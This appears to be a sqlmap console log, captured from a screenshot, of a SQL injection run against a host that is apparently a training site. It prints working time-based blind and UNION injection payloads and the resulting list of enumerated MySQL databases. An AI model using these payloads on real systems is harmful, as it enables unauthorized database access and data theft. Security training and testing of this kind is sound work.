 C:\Windows\System32\cmd.exe
Payload: id=(CASE WHEN (5849=5849) THEN SLEEP(5) ELSE 5849 END)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: id=-9472 UNION ALL SELECT 2105,CONCAT(0x716a626b71,0x4d4e4164427364597a5a784670514d6a4d4e4177774d4d6d504c62
5564507551677653754866496e,0x7170707671)#
---
[17:48:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:48:30] [INFO] fetching database names
[17:48:30] [INFO] resumed: 'information_schema'
[17:48:30] [INFO] resumed: 'mysql'
[17:48:30] [INFO] resumed: 'news'
[17:48:30] [INFO] resumed: 'performance_schema'
[17:48:30] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] sys
[17:48:30] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[17:48:30] [WARNING] you haven't updated sqlmap for more than 70 days!!!
[*] ending @ 17:48:30 /2020-07-20/
D:\sqlmap-dev>